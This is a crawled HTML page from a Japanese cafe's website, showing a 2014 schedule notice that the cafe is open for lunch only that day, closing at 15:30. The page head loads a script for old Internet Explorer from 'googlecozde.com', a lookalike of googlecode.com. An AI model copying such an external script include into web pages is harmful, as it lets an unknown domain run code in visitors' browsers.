

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/1109569
body_size: 3271
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - ランチタイムのみの営業</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">営業時間変更</span>&nbsp; <span class="schedule_detail_date">2014-02-17 (Mon)</span> 
        </div>
        <div class="schedule_detail_title">
          ランチタイムのみの営業
        </div>
        <div class="schedule_detail_body">
          
          15:30closeとなります。
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F1109569&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.17 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">57</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">612</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1430203</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                